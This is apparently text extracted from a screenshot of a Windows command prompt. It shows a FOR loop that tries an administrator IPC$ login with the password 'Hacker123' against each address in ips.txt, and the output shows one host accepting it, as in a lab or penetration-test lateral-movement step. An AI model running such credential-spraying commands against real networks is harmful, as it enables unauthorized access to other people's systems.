 C:\Users\Administrator\Desktop\pass>FOR /F %i in (ips.txt) do net use \\%i\ipc$
"Hacker123" /user:administrator
C:\Users\Administrator\Desktop\pass>net use \\192.168.3.21\ipc$ "Hacker123" /use
r:administrator
System error 1219 has occurred.
Multiple connections to a server or shared resource by the same user, using more
than one user name, are not allowed. Disconnect all previous connections to the
server or shared resource and try again.
C:\Users\Administrator\Desktop\pass>net use \\192.168.3.31\ipc$ "Hacker123" /use
r:administrator
The command completed successfully.
C:\Users\Administrator\Desktop\pass>net use \\192.168.3.32\ipc$ "Hacker123" /use
r:administrator
System error 1219 has occurred.
Multiple connections to a server or shared resource by the same user, using more
than one user name, are not allowed. Disconnect all previous connections to the
server or shared resource and try again.